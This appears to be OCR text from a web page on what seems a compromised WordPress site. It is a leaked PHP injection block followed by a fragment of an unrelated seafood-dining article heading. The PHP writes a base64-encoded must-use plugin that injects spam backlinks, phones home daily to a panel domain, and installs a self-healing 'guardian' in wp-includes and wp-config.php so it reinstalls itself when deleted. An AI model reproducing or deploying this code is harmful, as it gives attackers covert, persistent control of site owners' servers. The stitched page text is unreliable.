
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Luxury Seafood Dining in 2025: How
Fine Dining is Redefining the